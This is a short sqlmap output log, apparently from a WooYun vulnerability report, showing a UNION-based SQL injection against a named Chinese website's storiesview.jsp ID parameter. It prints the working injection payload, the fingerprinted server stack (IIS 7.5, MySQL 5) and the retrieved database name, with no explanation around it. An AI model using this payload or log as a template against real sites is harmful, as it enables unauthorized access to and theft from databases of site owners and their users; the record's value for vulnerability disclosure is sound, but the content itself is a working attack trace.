 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: UNION query
Title: MySQL UNION query (36) - 10 columns
Payload: http://www.ciscostation.com.cn:80/storiesview.jsp?ID=-6355 UNION AL
L SELECT 36,CONCAT(0x71626a7a71,0x5279576b697049427953,0x717a717171),36,36,36,36
,36,36,36,36#21=6 AND 533=533
---
[16:53:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5
[16:53:34] [INFO] fetching current database
current database: 'cisstation'
[16:53:34] [INFO] fetched data logged to text files under
www.wooyun.org
\output\www.ciscostation.com.cn'